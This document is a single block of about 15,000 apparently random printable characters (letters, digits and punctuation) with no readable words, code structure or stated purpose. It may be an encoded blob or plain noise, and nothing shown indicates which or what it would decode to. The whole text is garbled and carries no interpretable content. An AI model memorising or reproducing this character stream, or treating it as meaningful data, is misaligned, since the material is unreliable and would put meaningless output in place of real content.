@Id^fBiU1:nByBTdQKn0D7Dqy5}h]q{NxDtwWE6Rf}dB_0AR^Lz|s4keJ+A5NxO4@2w&(UV1|yNfdCw(&U5nsOi{~EOs&I(&]5-FifKrUN-e{XhuI/eEtypA}w~yTpBh/rhiQ/4~;r;7U42p]EtKd-IW~WykDf%k5p_LB~IVX:Qxw_L-;|FxpE]4/TIrh+;EE-~Lhf|O^uxxWAEfUKEt+sNyES{00u7NJwDQ2fJ{UIYo/%Rkd|o^-pn/^rwQktzO|^-60u6sNR]E{S-f;NyVO~hVtAN;eA)SOOK4NTE-iWr/-}O)k+n&Axq4pE-/VqOE|%xk;u-wif+O{pD4WqBF0FiLp4/IsNx@uxXA|2+T^oypz7zxDN+iSI}nrS(Ad+xNW0NT4q9V1B}::BiOD+iq~h1:UFr~&NqqYKo5iEfOuuAi@:4e_TyzB&u1XAEnu}d__oLFAE(QoWJrtLYxxq5ABt4uFLB_qiW}yU)zq^:CYs::+@ndIrkx)t]r_-T6pxW;REssL1WuT%wXI/4pofKriNip1o)Y_E{RXy/B|C|@w9I5&DWkr|wrErd(Q)Vq|kn91OL+Kq@Nfp%-4X_f6rhix{uCiLwy42u]@u%zD1^d1YQprnOWU-]SkCe2rw9Ef:&((&+0dOrEKzJ4DhAek9pDer(04knuN1Dipw%r2IEEL(Ax]:zr|S}hw~C&d0UIV~dhx|VS2ELVy)T4A:YJ-d]p)i]U2qWWT:zr~knhxk&0B~{A-O|F4@R]dnIU9W904DB_6E6t6z5pL%Q9tp6e(0p^JruWpyJ]Bix|C9E(Iez2yLrQhLTBX;Yf2hVISUpEf:VK6;FNhq6V@XW22&NY~2nIhqJozTSo:ASXfe7{qFO%Yx:V4-_q-J)UoFxt^V++ni5V(B57;Y0F(u+})dxo5}(Eq5C~)2Bs2L-rwsy|V(JX)4qDeqN2X5LIds]sK1WOxEr;Wf5I2TrI16yWz{hW@_yyFDe|_:sK6KyxKXVAess{t%t{&/5fEL-yhNxEuR6k&ftQA6YA2Q/2XrSorhY}LBI4r;hxrJ7Di2rB2X9Bwe^pDC2UBp/+-Dz&_y7hK}tQhp{4yU-%EYrBr}+{BxQ]x]4fRE&QdRr0~wBi-zS]TDz^STEu:C;~y1_iO6S]K);VT:SUBprk%dpTLrW0VoDFT|S2-6y:d~W1-Ww]{oE66r4OEuD4ou_2@x9rxzB4/FLI+]SEr@SBBE:SNTSRkIETiw_Lh@_4NuEA4Xrnd)6f0I_fItzVTi:&e|p7I(Of-iOtF;pV0Jrw~V^2_~EB]+rrJV6WL6^x@{:o:(SqVpzfA5pW:AS_}O_+VYLL+^-fKS^VU]6{quz0NQ-tTSOBCSpAd9LXAs_+1DxYnE^N{^;XVQyfY2EF(t^9s^_})/W(~/i7K2y}/rkhhdO/Uhz0}khE|y4EiU4xQo;rRnL20IX9fpp@rKzr+qzw(fz/UQE7&Qr(osL}(46&-+p5}krxV;^A%L^rkL^ryL:rk;x-]/W}90kxydLrx-_xqwEohVxd^)OCh&^d2uS~^+;|%%:////hXIBoLu4~w~9d^~t4~6:ROunKzrE9S:&uLrAE;r/~CWN5RR1ikd}|ru0JpwwUr5+KErhWwnQOW5Vh;;:CSrKVLuFx:i_+zi1zLC{~EW)@ySN+pxYrpE@iI4]-;(pTt|Q6yW6n+W4W9^n+]xEqqLh:qLSD91DxFxVQxxekI+RwF+@~9B@R2L_1;YunNqK|x+6^FF-zJwW7JY++9YIurA%xxwF@Dtdz9t+tJ{UD2_Nh6_xOeVO6it|re7k~F{1T+u1U]_C+CERzR7KI5@WhX;Yn+_C~CpEiuEyoitf9TNxU~t;9NXRw:X6-WXi-uzQfN];Qi71nqu01~rfIFE7Qi_X/Eh~wV)7OkIziB|ke{0^]Iw%1zWwi^DDSrtpFTnriEWupsWW;WS~CeOrL%ozA-nC@dLY]^Ren(~hJfhh5nO0BTnwkT0|VFy~F)B0iYdkYp6ruBuzJ0OuD~Lz^Lxu}n+h@JT::L~Of_ErWhD9VrWk~:tSpip/D@(W@6I@Kz4k@dSD7(6rX_Tr20D;hI{WQB(xEeBp9iprIyW~y{0f):R;OpxYLSUDf1{xW0~{K(Ri;+{+izLrpJzTnW02Ir|&~EIppqLx(ItfESO;KDEx&E-pX}wqV;+T5rExfUJidnEr0RdQ;BnDuEI6sBIXkV{25LD66&R}7LWCx^iA:VuB&J192/%qw4dW09;6{~1-BA;{rir9esfp%rNLyE1;qks%BRrkEz7;xui:%Y@60DYR~+S/~kRD_pF^}WYs~kqA~zY/~)ASr+kW:xUF]k}-Y(Ee]k-QE;qER+qp0D&dyNFxQCqyI+2;rnq^rpL0yWXSx]D^)+46rQxr1h{WiDUy)%/WNx/C~^&t;WLek2UeyRI;izDw]u2xOu4Rk:9C&9BEoo6R;5(kxDe_Dk~yB9N:rEXOuLE;ytU6n+NFr7h(1^JxDKifrkQ;rpB~uyQLpEu{^e]kr+{:rL}ixD1;|ywzWQ%VI9zK25y^SCNL+U1rTA-2z4~^(SY-YB6z&RB:+4fy+UorK0/44]1-J6yE5x+(i6I&09we(_wWeJz@:i+s9++nkJVwDFIn^TY:Uq{(Jx~9X]YAzFt7CxwA2NYqrN}ChpzL&2^1|q&2:0N(-ii)QTV4)h@&h0tE&h^{++Qn|B%X6qtIk|]i_V-he~NIDuOW4wit@T-e9isdJ0-+OpxSihECoVi|VCEp-|;N-r7firi|)z&V1B%:+rx_t0u+RpxfozwU)rx)4wh]+pCdwwxL1wx5Jpww~ye&)}hpuS/^DzUS1|dVQ^esp:esIyNq/yoCnS~VD|nEIER}wSBEF;rd(^;xVA9d{^ds6On(xOu(Rpr%Ok9RBCrD7ieN:O~n5L)-uET:U4iX%L)9xoJzok6&u2Dz1:ip9;-rU]o~x:wpf2dJ+@S;L:op(R6(ozR|oFuiI-RU|W-qFen{/;Q|1sB]yKT+AOu}LsNDn+xUYyR}L7NEz4r5U:0S9t(NNDRiTr(qsJ0]KXn/xBu}CS]f&_{]1RE9_y}T@iDprTtsD;pQddi@xQFrNdASOFW)J@w4poN^A]o-y(fSO7nCEKfS59f/Y-]e(BNSS~Ahe&fD@@SSJ]-IVWIrSERC6^qRwKRs0q6Sq44sQ{pR-]-rRkzpF^fSq]OI@E-wJLpE}F-zI6BoN_rwRVxCJ0RrJWDz&I1EKp(Y9pt@)%FkO/VyiWWwQI)WhYyoXyQSw/EzI@W~ALJ-JLDs]27X;E4})91k;tAEn5u:Fk6Ltu1e]|xor11tdy4EeORLU+p6Iw};d;6royV]ADus(hD);_q:uV~ikDUS~&xDtNULJ&+@uToYD9UY75ANY||rW/eKqUtTLN^)wBEE%A5FwII;_4A6S^0Rx&-:FuDAAoLW+AQLnuWI}n|XtDYWAwKsBXO]+wB{+-@XwBser;LDf4L@St&yrrzJS:2|(Ru+90)X~%YQI}1^LD)4I;{J7fD2f1](N1J~~{~-EiS+I}0CzBu~dV|TN;2eIoJu~/zwkVf0QS(%yke]E4R9f/96ykX:JfNXqkzBEBwkkC)WxrTR7}6yiu/%/kCsRR-^npBsqEUt|nkNsXhRnJhTz_p47-p{LnR7tCdqY|/Kiko4R;BBEENR&DNRVI~|OE)Y{n~5:W)&9ry{]Wx2Drxw4A^DoC6+;SizDrEddEiFTkrJ54ut+|iB5D)no-K(~EKfuSuJ4rrn)rWfApxS5r|Cr-p4(y(OYp4|tiu4EJC]B0L2wxJU9A(1VD40Riw-9&tU~]B4)]+|@6z]i&{V4qYkhqzhwr+OBKI2%2&9qT{uONYwS0toDqyWTt(QKxADIFfo}qz+SiYU9&{^wNrWOr7r5pwR2w}Jxnr%DqUi0u;9)n}sJ07-|ny)5&Ey4TtzB&^p/W5EFnys)nX7{@O00o}:K~N+f5CK%5NrW6ord@rrtp-+QKr0^/UIxB{D_yW1wChI:in+qJ(Ix{142IrEL0VS(:0{]:IwOKY0YKOrF0]~5JC4%SyB+;B0rK^ExW{0%J~X{VUzOKR;Nr+k7O%A92@)75%-~}tt(&-r~TUpi;VTxKzW(tWpBDpp&krDCEzh{tDkXLqO}BiC:]|O1KqL5_Kw^DUz1{h6EuJ@{y}D2iIkY1-rJ6Itx0%y4I|W-pQTkrFYX^{s~fTiN_U%R-RoDsisV0Byu)OO}|zA5h;Wo5RSunpJdzIqL)1U)01qI01i)}^rT]~%{rViO_AE~]r6pA4D1soJ]~ti}{xn5/@FA&OE&]24z)I:Wez}q{RO(xK2tsxFk|7-%F+V]1oUJhYir++FkB)RTX9s_xuLpo%eORQ^^7x^prCEe9RQf)oSwzJn4z:4D;r5Fz6irxWkrSWyry9rJ+RDLWUzokUwu+0((x|6x4&-yz2Le1}FiewNO9X+DtOW;uT{{k@eFi|);}+I~:BR;E1%Neuf@(0Q^@t-KWCOU5AQp)0~kop}_:4udsB(KY]}xn-%Ife%rw%+S6~LzE+O-9w:y~DzJOq(~W]2:FQwku|KrERU_6x)fX4NLwNNJ2qKxQ1iitnA_^o:;%o~yC7J}-QUL%L/Vy|i+4q(+4S&wr|YqUSV&]]A4-/0e6zEhxYh4Fz7KozVRTFA6twxBF@@@]zI+NS7AA{dOJwK7K&UV9SB9(YXIDYRrU}LxK&4(e-y0d7BhU2F1sY27XN96(r5O&Ez-N7YQK5J]{n9dpw-n{YQet4y2&o~s%V}xruOdrtpCyE}FU-u{w@6Rwoe;d]JSrxNU(];Rr]D0&wVUfhfwp;@ory07};d-CxQipukdE;kB)0rFfhoh|0rqf0NEV0iFfUs-)0OY%FsV1F1;O0q]-0_sn_]&_r)V:2TVru(zWiIddu05pwztEetUYKz6S)ziyTJtExdnLO5_Su)syCDD&wNt)W(/r|^ypJ9fA}T{yLiUsVu]FWoBQf7/t@tQf_6~-DxUk(q_tTdOQerxDLyK_A7E}U|uIzd-C/9pY|fLC1dCsYx-9|s~uqzO/&y|QW:5ROL~91d^7+QIo~0&72I%/@J+Ceu%hqny7r%en/~e7F0UXAw2{&B6iprY^-;r}@4hW;Ano/RrBXS(7o/)(JI]_NeS72Xqnk&K)rrWIrrzEO;kt/}4B-ed+ewdE^(s77Ndf-rd@eCF{IET5+WNonr4BDEnDDyf{JJReSQr99Yf1x^L~sBuTh^X5k~RQY%SupLrxpIytE6~O(zurrpDAy2To(W9EuI{DAyirr-fkC~QisWxppSVt~Cn{{xCrO{--k}UL}9w+yLy+^~2/y5uud(Azu6FU);6UrIdyh4Fse9pW6q|OBIQJ2upQL%|yquEReLiOB;Ew}pQdFd--(6eLxDhSTn-FpKiyV5Bi@5-]OE+]rtSuKFzAksY_s5J}&)pWorzu&1{Wx6epTRfrrrxyrBhIofpFpuUFWAFk9yuDoxW/&WCor~:06y{/eO{%CAOEURE_i27%BI|uw{;]%~oWLzAR)L-ikx;~{NLRoT@oE~y9LxVs(6inYDeX4A_oQNoLw]h2DB+kpYs(z-piFdUwhD-fx90&N&n{O_%E02YW{Q}Qu}]RR+;7toJxEX0{SSTh)nQodopTI94_^i7zxzW(WOrO1f@9sDri|Chr/o;&uw67Y/fu_xkk9BWWsDJkWxxuE9u{f%kkqL~hT~:+FW77k]|E~QnQxrWWOiV6tyzBu4;po-I|A:uRrpI%rk]w|42UDzIN]2I~rDoUo7urqIQIViVVA^1++U(VfASq~~;N;U]r;IDSTSu2EJrw^DT}xAk(x{0JEBW9]A~2I2t_xU]xE}@EEB-oAWwwA~/(Wr~WtSphhES]B]ww]u_oQ]WVNYhBBD-{{yrku~qL-yB+teVBrA+E9UBBkErUnA~|UnDRRhh|R9uAAAq}qBW]z&TADpIsCkBVukAr0+dDD5UAhqFRDVV&&2CNf~f7zX4]D^ELwxU--&/Affh6sS:DkeQ0XBE^k&iI4&A)UJSUuhJ2~UC^VVYCqUUdd:w]k%QLFu^9V@e%%O-EEprEtwu0uRx9V@Ktz77XDyo]nnR4_p&rIhEk_krrfF0QKh}oENK-69C6L~(p7rok_E-(9&n9I(LF{/xfT6p|zWOq9znsohI1NrhCYFQ~;xE|O6~T2RdiOzYhTu0^tA/+O_DrIIrI1xuz+qOLwd9W%t0Sf9hzf4rppEn9D^OVV&6IpBF+s;wwJx@R}NzIdJIIJBU7BO^sqAp:OdVA&ot++BAhS62~^V(_0zUw(/)+U0~oWq|^^+r7FehwOC|Y0+hAV6iO~q]@qkpU(4EpRESB)9wkJA)B{+t/KC|UF;S+&;iBSRNKKu9BB97SCJiey4wqhr+2;e]:5]~fqfVFT_{z}S7r^C&LV^DqK}Uq4;n]q17eUq/&Ffq6i}_s6xSkq1{i;DUUxoTf6nq^5)S^VX44^2)d_K5fw/QLO;05e^o9W4((pIVLN1{u4L|iq)rF/k{s/4zpRuoO2YJStkyLoWo]rIkYr+22~;kJ0fEY+uK|fAurQ&EeT/iC9/%W1|owEq5Wsuy@BYhpUDK:0(pWutIufE0{NQtIC(owRxxTRo)XY~:Rh]rp549Nhp0DwR;oBry}wNEQVO6Uh_r|xd7yOrU;TWWAq2rx9DCuwx%RIIdBR+Wq&z]_k:2W/ndD}w7r%(@N29;Cq~-DppYW6&r+zUTdxpW2;e2J|20SE%ISh4^WKWrh6nI|o|xDpwOzz6_w{OpITLrruuipweXhp~&kytLS_IIN^+W+Jshrp~eSUxU2TDt_h]WBAe9;zER+DKFpA-WiCrrwAdEAAs1USiE01}7uyhUD}+zVF]~XV&^~qC;7h|@zUdUdhe^Y_p+D^{-LJC9S-O4KAzxL{2EXyo]n2@R(SK/I_zUY:xqNdQKse/1A+UL9rzx/7S;DphBy;)-J4LE-KuXhwtup)n];-T~WIY}-(wFFTkxNN6pzi5p9eqhD^6pS0-]EKWp%zRe]7qTVh+h}zW-uWO/+pe%pyKE~O:yn9yx+WNkrQUD9I4{BOS}u;u1oErrxC)5xfoCWWI@zoOS_^~]k1&;CEFo9601JOpfLWzi}x(]F&FD+i@RrpqqFnEJ&OJ+]FeiqX{}R(s|SBh1sTE(Tx|+ep/||^FWKSuE-yS{~OfTYfXxI~YJ}|s666xIXOh]xodrC9T^w&wh@_CNDpBS}Kr^|ywV|^nD_+}UN06LQIrzCu;AsipqiSkW}hh9S{2yA:rOD_7zALuw4tuuW+q:S+D9:XYBT4F:tQ:w+r5:Drwxx%(_%E+NNRF||&%wSJ29eJ~h}ddLDKCiN/Eirr;YTE}/s0J({)0y(peot-p;]wLt^^fs/Y_n^ND]4ww17rJ}/AYDKkAXOOROKDXzWoSiViE{woteiQyu9dEkLCD}U+pBBhh~9KIS)0YTt2T{roVS{I/weVF:pLwAW]ETL:B@w^N{dAY+TN4uwiATWoeErfBuB-;D&_Fdr|Aw6;TYiV-spLoC7^-@Bi/ruK(TD@zFd}IJ2^uL)@o6sXkAJTE|Y0F/%qL(1hS^e7wT(n;:Br4};t2+D1VNw5qDnr_RA5}4VL6y4J1S{up:DpRJB~o~qV;T01r_JL0k;VVfkT2Wz+dwixUyI-I;p/;nBFkiAEnOx@q4iCUYqF~A:;}Wu}|KXtkSh]Cz2F04dU_{_YW9tQ:|n]{zB/QyD}KD2N5E+^-d]Y2@y{AUT}{B_@)4e_(%q]@5LQT1~X]N7}Js2eW7|L94%upIi@Wtr%WS)uu4L0{2~5px7Wn44~BYxtLu;u~&z97CV:W22;)u+|/U6BBRudERODsQ(euKV7UIxy;;O7(NV0OTzDhu^%Wz@A(5Eu%7D~xD_EWB~4E~{KRXu{N]uxhJqupD:f|TEiyIdAh~E~dxhuCnWpS/u{R0uwrxwW1R@+tzrUDQLOrUO{rEE4twR_zBN)qsOrF0@pXz{R|k;fhD5oxWJ_x:eT(ST512CEJq&9VRUn4T7O(ns0ypoQ&Ay(X}:OrI1zwq{~rWFOuptzex]yADzE7Q;d;Rtfzz|;UQpr4LnoR^40tF-/LoOesWxkq+&p}DVdp;wtY}JXdtO~Uyq^Vqn)VT5NT1@0YAK4tJyFe:T@@DFFsQ}Wf{upX_XBVX4}NRzQ|q7p{1^_J:f1OR2%kJw)rA:f@w^]iwEhOyU)u+2_W0hotEtV]xw-^YxkU;uztU49X6KuDL5Vpy|{VFw%EDhxVWBrF&{K4N~yxwrt5;6wIY0B6U_FN0ThtfQnU}wzCxuxhz6S)14C&0~@R(%fEhxEqzDp~ye)I05X5rr+pD99Jw;u/IVu~A{-r-1Yk41OLCwwy4_~I_(p9I)40tddLW|&}rwVABxAJ]TuQhAtifVU7&/+~i~Ur%O~nwEUwA9pB{@f97x+o@0U-TSr42I(R{WfW4SUI/h+RyhAs^0ioEiz]Ei+i2DxyS6]QhRr:2|E^&0V+2xzUoTz|ARU4{~]94^U}V2E^SsV5~6hk/9ew(r]LEie(IiV{2Td+]^df]S]%7x|NripQtBVowhVQ}Tk}%OkrYprL;}|I0|hpwpdYqik%Dxk/ECt/|T&tx^kF9}e_d0hOfRyr6pY)h@|/209;B]YFDi&2X-kyTu|DyBkY2qtK+p9inpBQE@7DsI~u2@7wVB)ierrNo2uN%^7IsD97Fu7k)I-J0oW+WrIJto9A4I)CEDAz+IB7%]IT0]NNd&7)&-/o20FDNirri1YrW-]E~yykE&}2rqSIICrrp1Drr%DrA+f9X}nDE-qT~(O9osSk;-o2{n-IESBr+r{rE9dw(9%]7hdxA+n6B;;WEA6Wn&A67:^W]Y}O]XOqfrRseTx9|TT9Nd]2~xu4S26E(-SWzfB4(J0]O:BrwVoIy0YkfDJh;~F~@5UEUyoS:^(p(zSrUu6rdRICf0(oiQQE_nL6_zUh)+fED]RuUsh}n%nT4qORYzS~foS-&)S^^(~2C0~9Jh;Wd^+q4S{@2-~u_0nO):]u:LfhJFxx%X(&^}p|w/Bo6(hD|EICrEn]s(BhYdq0ru}&2WhqoNBDx6oWpLWrOdL/QI0XUIF6f6n]E]BTi+_JY+I:uxtS-Ytyyr]]rrIyu7AKNQA7IfFS(Y-IN/+oui^Vx+NI+QLqhQ]xd+U-^-SChF0Qd+}K-wWe(]&TuQ]0-7()rkd0rWAKN1CAWkWC]{UkI]{SYVh/SfxCrwe-EWU1u/-/~-ULIWx4Sk+kuT~_6Ns1p~k(]A2Wy~UkA9iwduYpi((OV;7EIn6zyo7rW21_6;9{h4yC~wQ(6(Q{poYxz(E6k(}RSO//pnrFSx0@Wre6u}N-pkqq+Ay6k&2S~UUnIS:@WB~f]B5yyKp^dEkDqyiipV|khyf0(QLXB-C@]JtuqNq2EUwrrF6t])pIE-:k)/d%^i|-Fu|@COOuxdhCXUYwsnYeuweQ+AtKERd%kCtF6qqNXqd/CBVpeS9yS~)]eJeD5Bhnn&eUEuIzk^rq/UqIS]))z2^Wipq%qhNE;B)AypuB^I6|5rBfe@6i@4-eiRx-JUqX7}9U@DBS(CxqsD9o(rxyK2^N/uu]_KJ&rp64Q}qsEpJ^NzJ^B:Jq(4)7xRr4Eru])r&R7]W6Ki7WJn^r}DNu_r~e4]JAXK9B~CJz+D70zT(w-@AB@TSu2DuA6AA~XICId-(OW}+A{q+~qRUtD++_IWi~-R2W~4;uk~;k%x;r/~+2xTp|52pf]+C/;O:X-opXJo(@qAfe/W;-7T/RC-oIN|0wJUDrAUy+KhDpp}p~N@n2{@prhrrBFsB+]uEJQ]KEL(@Uk1ohk:AB4fn~UI697C-^q1+R76+Eo_6~Y1R~(D_-)C{@^Y+:]hkzk^A:o{YIu9_|Qrxd{UV6%YW~LT_i/JDSu)-ExY}n~/dExpFDAY:92+LA0iBzteo~TzuDr]dIw70UApTArY{}xBIzfdru{2S^ENLk+|(zADDzf_6~QR@|E@D0~yqr6fEw;BV|;&T)zBi&@4d+peJ)WsRUp5RpfrDrBVIu%Xizf}dq%Oz94@f^E@pnC7(|-@y+o2-rUkoCdqquN2IrWVBrNrSuBLixh|(JF%OnFi(h]SA7Q9Y]IqiIU4^2:;U]z@(+Aq(Jz(JY:uJR:feDYsQ^6e9dh4Cdy2]2hW/d6xp0BL@+EEBp(|AX(iysExN%]+::iYRk:L^;BuRxN}~Ep5k4x74p:FD1~dUkkD5/B)L^VFT^WUrz:FfpErwur&tA^pWfE&x-Jn&Jh(w9:k@9ID-9howp:12TULe|S)Jykh{)yd5hdB_TFeYC6AdrhIrCID%Ai6yW:6}}I(7;pDu;;Bt/OfV/rfuN^ACXpf@AErxOVCSOp]o9kUn((E+oW]ftJ7I_i2VYJ~]yxzzF;4|d:-Vqr]t+LTU6:^tBz/%)F6&p:46/^Qrpr9r~4rq;^%n6LzA{w/uI2{BoTn^9Id):zprXwV~]hrxuiyJ2Ad~I+pNh^D(]/p(V)DVzVBr|Apr~dprNFO]&A|N0p2+is(F)5nA}0xpUEBpVS]2kh];9-]E(^+As^q29itCs|5(K5:(st)(K4d:2(12V0]U2C0CT;rr4fIuhC|xkfri:X|V+-iE4U~rwFu;@^|u|er22YDu+{}VJt)5]dhRh0u5dJ}_dT]YLp6R@@he5y}hJI@]%wx|xRU_L@B_FfBkDC0hY&Kh|iJIWfsTWY2TwT+dh(:YUWse%sBhFU}ktYthK+2)y(t9E@U|Do|6u%:Y7%E9z7254u:kfQ~ruhCy~C|)w+II~k5q%|R/1}r+rx|0rW-VK(^ED(B|y]yzOqARr~+Ekw7OI&DVK(yste+5yDQ%R0XiTEt7+C/iT]xI1WA)ys92+d6Ord&(ptI2yTNx)I:DW4zwt{wrpfu(p+;-ry@RpuWO^;yOEJtIrWzOru|DW@Qnw^]S2z~6CfC+Ooe(]dwrQr}/+_dB@A}h|q5:o9oky~(+LIpxN]4KoEE0ye|YVB2ix(EyrWyLfEeD-{J_ELRru+]{t(@%u+Opkffh0O1DBJp9y)FdIE&;IdxA66QqyUL/+]hyIEI{w4~O04ADnQoF{f4DiRQQ1qQ&WA@rdK:is6@+25-]WdzttFie)X5@:1F:C/DxJIdiX{/)(pUQ):kw9O(hyhn^RDD(QffC5k{s|zWwt|+uF_X%TIfr-wz}YkW]X;A@xEw@6kVS5hu)YuFiYwz_zT-+h;4T2TVA+x+9~et9-r]tttySisUfkOYEJfwsSRFq60hyst-nrT0-RrsEF4rXoD]uOfD|Nrx1|XdX6T+~nN]dYyEk{rrJyy|y|E|W44e]Jrky}05t+Ce%{RA&z_)XVqS-YFky97wYs|wU0F&;/D^YQW^Y%Aq0(@u):F44^2E(/_ueSTx1whWxQ9~(~tY^|yx_1~tziru~IrJi1rSAOf2tVE|]txI)@y@VYrBIQE]zqkENVs|4Q5kWwqsR^z6}V:it%5/2%DC_S7f2Q^z}td}_hIKTNoTT]If_Rxzhq+Q_%0:);50Yu7z}UW{T7YzYd](XEQn}^pF}Q^}tq{oLreCdoKu}ppt9foxD&UFrE&D9~IE6)9(rN{tuQ_)}TRrX2iKXo9JDE1zu0+zriADB7]192]DDBY;4W0+46Xkux@}DxW^4~|iW]BD@f|ku9VVrd++J}hD^V+:B0Drux5IyAzY4w5xuy/WE}2r4pz-25Q:uiVLrkA{uh5UCiJ(^12+pk&}rzWDCC(Lp~Bh+LSFE(RFEN4Fsy2U:LXnDs&1FS((2f|NA}p@+%yNK~TF0~RF2YVQrwEpuxnIrxADuO4AE%NJr17N/D-{IthR0}hBnD~t-rkJS0L)DEF:2yUF9zssx|};6u-EeL77Uw@q;1:AUhS9X6T2z0@h+nBI&:oizFV+|NB&C_]&XYE9rz/~Q)LUi6/2uNd&&znC4Br]BKzF]YrwN|96y@DEk}r2CJBDV^OtYT@yVu0o1^R{t)]%eA{]o+A)zY~kwh{BRQ:i@EWNQ}EpNLFr~r2VQ_A7sLR-sFq)/5tB/;A9IDBnqp]i~rSJ-snDyrqFDr(qI+r%(rzkywii/fC7IIzW-k(@Sr~L%IAYUNL2yWutI+EYWx24:(Qu1{t7z;C6VEfqU-n+/TftNq79k&|nzzO6zNszK-1V1URDY%St57%eCRN&9602qS1}O;1EY+IxrArrk1rEC9&i6]xY29WxF@0]A((]i{u]iQr]y{}tty6~JpVFD~oVey}ORqtLuu1BoY~ssf59sW5BoD|WCk4AFBXh}}neS&/Ast1hV(sho~1+OLEUq+DUE7o/i:^X/y5+1k1VE{;{T7]eneV9+AJrRLViNO1&]/NK5F4&e~1D&TSz5C7Shi0zFQ{rVJrWn)(wNB{u(7SfqOx&9_BwIhI9qew{0I/Q0@%U%U_/;:tU/BXUO:wU}kfBxd%-+4FBOyWS+TrED(CQADoWShWitdrVrS{u-QitQEk/}E{+B6Or]_rEy@ukr]9wihWke^R-LU9/IVEkkR-Bt]kpWy@Uw|]6oyuhyiNkCuhDY94DyYIwwx~NqS|nDz|zEiD7tyxDo;AySCW&sy~+-W];rC}1KXrUAxhI20iNQLDuAxSuB|:(KSCKF;q|:piWxF@UqY7;EB+/f2&K(@q&2TyV^u0~I0VuwV(;}:hhODd6t]-B{_uRDO:AE4-@}Er4uL@UzANz)yupy(-96oD/JWu{I/tS]RrL&TKw~WWE4UXt)+)Dk&ItxiO@:Dxr;Orz}:qfOoUf;Sw:}I]LssUR%/-u@1Dw{r-Y/yuDoLVN9QpT/wYxoI6-/orY&):t9T+EAtf%&I|}9{K1W%CQ%/YVtIwzr0reIwyi/Ti&@}F^CDirueyrrOwXXiBr%7;(F1usw4|KKtyFN~U(EyBrroODIuIV96Rrh6FELIIttrCu-p}~|9xIu~qEEdBNxF(p(I}+~xSu~uA&]EVrz-IIWOSSzzrrxuuehWyxX+topSB77D~T~iOkWt+WWpBI+-ooz]2T~x-kk9tWrUuBSSS5o}6~6~]{;yk9+9TD)WO@JXuuxrJ-(}xz]L:IoLEd|Qw5xTiw]WB+;nUDrO@K)9w6hu--KkLhhBn-pOiWwh@Cy-0_@_pC~0{6:iI(Wx0+0pfdBL^qi}{:Kdd&)ytJ+JKzWXB:O&zDd:hi~BqAzdV^LL:J:zpTNi6F)h0}:e%CV^0A:x^Dk:E5wyJp--y_Q2W6thXIIxIhkQCpD-OX5N6rV6n:kre)D^+Wtze]]+BwLLp^SKDT%xwW|w|Ie^N&Dy0rd;E}@]n15)|BiCNFN~A:000ss/oA14CCrwpru;ikWnCposo1pw22E+u;_%:pTTo1KW5O1CX{QXNFFpe:%0{QQ6irot}4WYxyyR&W_D{/n+WwY|@B4n@eeX~^xKrr]h+ELE]~E+|uI4;r|]]2u0BU@S(oBkix~I9pdryWk+yIppEdd@Rd]uJnSuEX9sCp-OO_RuK11xS^]WBzz6IRhr^ss@-xw6^Nt+zz;A(BpEpJh}DKirk-oxy]x]~OWIw/]pJ7:D&iA96Dui^L+JT]rJWDr{o|N5p@CD9LowTeeu)RXrL22ewr6~qLIu@~+zIIWFrykw^uWByC{Lrwu(-rrp7kt_tfWQ{2uiSqoWksA];BU;J0+JhBxC&B&9&QzihBXiz}%:AiCfK:J^WN:T5:YRWA}K1WEOX11^q}}dY)4]Jr6rxr(rLhNk5WyDXB|{w5(6r@ot%kX0:-I5rB{Ks]7;rRz)huxOIDkI6-T4sOiF^K@_B_0LItNXN:wVJzpTQ1:--}Ff^-Xs-|yW-+tw2EyI/xu]d(n4pL;hwt@yILUJs:_ErEEyyhYWwwLf^I+4sqoITr|]dTS5]2e_C~|{Xo//;TQzC2e%@+O94IOozen(D]u4WrpOOrOpf+CpA^rrI(o^-WIWRrupBIhI4;xxW7&zEN)oRdx0IhuI:WppEy6+EIT_IwEyAW~Ci6WRxSBWrxoyVI&0NSu24rJBB_Spf7zWE;~9EWEQwNSS)d@T|pLyqN:p}z2}i)9iUuhIFE-IAX@yS;yxrUxNTpwkVpIr9zDuOJ:zS]hzer9A_r~hdOoEL%:ND+X6r&k@IuwBooInnkqoBL;xEtyn6uERuRph5B+U(%LEXL]kW]uUrrW^qWp%0OL:hk(Y~sSSJ+;6^}4SK}{Tip%q|ofpWQAf&:YQqCAdqiF)}f~(%YU)qAA5|TX7%qArAQXrW7|}zprX6QuinU^ELkLJruX9Tu7}4-&DS0VOW~qrrw]fpf-owDrirp0r(++N(N9]pkf+&y&I+i}0FN(0Ey0pL@wNr&)7J}^o0}twDuE{o+CIyxru6L:uQ)O(;Y(DwJ|WR6y5|-xR%^^%iBEW2OWVJ{@CeEQsw^6;iU:^}p~h1nCWTW{I]NY^4w_x_z-OF)nWx9W9~kIF-AC)4L0yKoKxyKES~kyN:CzzhkEEwdqBU+o+5&YWuW9TpTto){I5u@DW(@K;@if(eL+0(npy}KySJE;LI;6;xrk@4huhzopVA-xpEkeEoz6A;|nu|9_zeJEUp2yyy&XCrkD|C/-A2z++@Y|x7Nkippr}%D2n{OhoC&U-rXdex^r_KDur%SII]fzy]WN)z~6sCSWTpu5/uVBh+~L9;fzD]A|S~]4%:RQnnyOAo%sn_Q1DA0z{%w2:XIFQ%2@k:Y9@Cuxddr;F~AED}OIu}]|DrEu^{pO49O:E(BA(rw~pdu5tRyhSy|II^znC;SS(w6;Ch]^15k&:1hAoJskhDi52roTB^;D~u^AWy+F|SNDs]|^TOR1A49u|2{|Lw0(1wT2r(QWQF:h_E|2RQ_D|2nk-%~XIJ]q@Jk5)NhsW]%nCyATAVNf6ASkFeOOiK4iWn4Fzyf-%IqW-66|9KSBI9Oiy6F+&dR/onA++(V%4&z(dEJh%rwWxn5VBzwEJiYF;IhKExruE~r]zq}IIWhLyrIio]-Cq;(opUJ;z}+p&zt4z0Dd%rVUpq&|{RTU::CKfF:@Lr9t(u^IhU6rR+-Wr}trk7FJqLx(Ctzf1/kItwAx|R}q2Y{z{qBJfW)eXR^)}Y^^Fn{JIs7diYBr;NCQSw+JTX%12(9uT}twhor:r]XIxnD(-WAE]Ew;rk|D|kOxtD|B{w]dwf(xhD&UUi{@J6:dot_-px{BJeuYL@5ReXdd)/%J(yiq2upRx]:CU]zyu^4{y-/-kJ05XNBJQtD;RJCCq6~LR%xkAqS~ii6S:FLy/0{kIEL%/Q-7B~kL:}@R^-o-%X;k_ixu|SOd9IA~A@w/:kfeYhOt]zuC/RzNf_@VB-yV]@(KdDCR9nJLAn51xtRq1/W|^E9h4pEOYYk@ihn}Fu]ypEp}u1d9YIpr7r+IxL]uTe9y-r}_{R0tI{td6/qRI4BBF-REAT/tx